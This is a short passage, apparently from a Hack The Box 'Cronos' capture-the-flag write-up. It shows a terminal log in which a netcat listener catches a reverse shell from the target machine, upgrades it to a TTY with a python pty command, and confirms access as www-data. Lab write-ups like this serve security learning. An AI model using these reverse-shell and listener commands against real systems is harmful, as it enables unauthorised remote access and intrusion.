 root@kali:~/htb/Cronos# nc -lvnp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.13.
Ncat: Connection from 10.10.10.13:44234.
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/sh')"
$ whoami
whoami
www-data